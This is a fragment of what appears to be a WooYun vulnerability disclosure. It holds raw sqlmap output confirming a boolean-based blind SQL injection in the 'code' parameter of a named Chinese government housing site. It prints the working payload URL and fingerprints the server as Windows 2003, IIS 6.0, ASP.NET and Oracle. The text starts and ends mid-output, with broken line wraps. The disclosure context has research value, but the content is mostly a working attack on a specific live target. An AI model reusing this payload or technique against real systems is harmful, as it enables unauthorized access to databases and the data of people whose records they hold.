 y)? [y/N] y
sqlmap identified the following injection points with a total of 216 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://house.pdsfdc.gov.cn:80/public/Project/ProjectInfo.aspx?code=
259002 AND 9719=9719
---
[10:43:32] [INFO] testing MySQL
[10:43:33] [WARNING] the back-end DBMS is not MySQL
[10:43:33] [INFO] testing Oracle
[10:43:34] [INFO] confirming Oracle
[10:43:35] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:43:35] [INFO] fetched data logged to text files under
tput\house.pdsfdc.gov.cn'
www.wooyun.org